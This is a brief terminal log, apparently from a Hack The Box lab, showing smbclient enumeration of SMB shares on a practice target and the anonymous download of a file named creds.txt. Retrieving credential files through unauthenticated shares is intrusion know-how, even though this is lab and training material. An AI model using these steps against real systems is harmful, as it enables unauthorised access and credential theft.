 ┌──(root㉿kali)-[~/HTB/linux/friendzone]
└─# smbclient \\\\10.10.10.123\\Files\\
Password for [WORKGROUP\root]:
tree connect failed: NT_STATUS_ACCESS_DENIED
┌──(root㉿kali)-[~/HTB/linux/friendzone]
└─# smbclient \\\\10.10.10.123\\general\\
Password for [WORKGROUP\root]:
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Thu Jan 17 01:40:51 2019
.. D 0 Tue Sep 13 20:26:24 2022
creds.txt N 57 Wed Oct 10 05:22:42 2018
3545824 blocks of size 1024. 1645716 blocks available
smb: \> get creds.txt
getting file \creds.txt of size 57 as creds.txt (0.1 KiloBytes/sec) (average 0.1 KiloBytes/sec)
smb: \> exit